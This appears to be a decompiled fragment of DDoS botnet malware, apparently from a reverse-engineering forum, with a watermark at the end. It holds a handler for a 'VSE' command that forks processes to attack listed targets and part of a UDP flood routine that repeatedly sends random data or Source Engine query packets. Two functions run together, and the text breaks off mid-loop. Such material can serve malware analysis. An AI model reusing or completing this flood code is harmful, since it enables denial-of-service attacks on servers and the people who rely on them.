 result = strcmp(*a2, "VSE") != 0;
if ( !result )
{
if ( a1 > 3 )
{
result = atol(*(a2 + 12));
if ( result != -1 )
{
result = atol(*(a2 + 12));
if ( result <= 10000 )
{
result = atol(*(a2 + 8));
if ( result != -1 )
{
v68 = *(a2 + 4);
v69 = atol(*(a2 + 8));
v70 = atol(*(a2 + 12));
if ( a1 <= 4 )
v16 = 1000;
else
v16 = atol(*(a2 + 16));
if ( a1 <= 5 )
v17 = 1000000;
else
v17 = atol(*(a2 + 20));
if ( a1 <= 6 )
v18 = 0;
else
v18 = atol(*(a2 + 24));
if ( strchr(v68, 44) )
{
result = strtok(v68, &unk_80569A4);
for ( i1 = result; i1; i1 = result )
{
if ( !listFork() )
{
vseattack(i1, v69, v70, 32, 1024, v16, v17, v18);
exit(0);
}
result = strtok(0, &unk_80569A4);
}
}
else
{
result = listFork();
if ( !result )
{
vseattack(v68, v69, v70, 32, 1024, v16, v17, v18);
exit(0);
}
v36 = "TSource Engine Query";
v31 = 2;
if ( a2 )
v32 = htons(a2);
else
v32 = rand_cmwc();
result = getHost(a1, v33);
if ( !result )
{
v33[1] = 0;
v33[2] = 0;
v25 = a6;
if ( a4 == ' ' )
{
result = socket(2, 2, 17);
v37 = result;
if ( result )
{
result = malloc(a5 + 1);
v38 = result;
if ( result )
{
memset(v38, 0, a5 + 1);
makeRandomStr(v38, a5);
v39 = a3 + time(0);
v26 = 0;
v27 = 0;
while ( 1 )
{
while ( 1 )
{
sendto(v37, v38, a5, 0, &v31, 16);
if ( v26 == v25 )
吾爱破解论坛
www.52pojie.cn